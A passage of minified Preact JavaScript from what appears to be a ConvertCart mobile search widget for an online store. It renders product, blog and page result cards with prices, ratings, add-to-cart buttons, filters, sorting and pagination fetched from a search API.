18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By "),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import 